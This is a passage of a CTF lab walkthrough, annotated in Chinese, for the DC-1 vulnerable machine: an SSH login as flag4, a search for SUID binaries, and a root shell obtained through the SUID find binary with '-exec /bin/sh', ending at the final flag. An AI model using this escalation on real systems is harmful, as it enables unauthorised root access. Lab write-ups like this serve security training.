└─# ssh flag4@192.168.11.22
flag4@192.168.11.22's password:
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep 23 19:28:35 2023 from 192.168.11.5
flag4@DC-1:~$
查找flag4
flag4@DC-1:~$ ls -all
total 28
drwxr-xr-x 2 flag4 flag4 4096 Feb 19 2019 .
drwxr-xr-x 3 root root 4096 Feb 19 2019 ..
-rw------- 1 flag4 flag4 28 Feb 19 2019 .bash_history
-rw-r--r-- 1 flag4 flag4 220 Feb 19 2019 .bash_logout
-rw-r--r-- 1 flag4 flag4 3392 Feb 19 2019 .bashrc
-rw-r--r-- 1 flag4 flag4 125 Feb 19 2019 flag4.txt
-rw-r--r-- 1 flag4 flag4 675 Feb 19 2019 .profile
flag4@DC-1:~$ cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
//您可以使用相同的方法来查找或访问根中的标志吗?可能。但也许没那么容易。也许是这样?


提权
查看一下用户有权访问的 SUID 二进制文件:
find / -perm -u=s -type f 2>/dev/null
-perm:按照权限查找
-type:查是块设备b、目录d、字符设备c、管道p、符号链接l、普通文件f
-u=s:拥有者是s权限
S权限:设置使文件在执行阶段具有文件所有者的权限,相当于临时拥有文件所有者的身份. 典型的文件是passwd. 如果一般用户执行该文件, 则在执行过程中, 该文件可以获得root权限, 从而可以更改用户的密码。
flag4@DC-1:~$ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find //发现 find 有 SUID 权限的,可以利用 find 提权:
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
find ./ aaa -exec '/bin/sh' \;
flag5
flag4@DC-1:~$ find ./ aaa -exec '/bin/sh' \;
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7 //希望你喜欢这篇文章,并学到了一些新技能。你可以通过推特@DCAU7联系我,让我知道你对这次小旅行的看法